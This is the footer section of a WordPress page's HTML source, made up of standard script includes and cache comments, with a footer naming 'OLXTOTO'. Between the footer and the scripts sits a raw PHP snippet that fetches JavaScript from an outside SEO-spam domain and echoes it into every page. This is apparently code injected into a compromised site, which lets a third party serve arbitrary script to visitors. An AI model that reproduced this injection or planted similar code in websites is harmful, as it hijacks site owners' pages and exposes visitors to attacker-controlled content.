			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 40/72 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/15 queries in 0.011 seconds using APC

Served from: saleema.net @ 2026-01-19 10:38:19 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 03:38:19 GMT -->
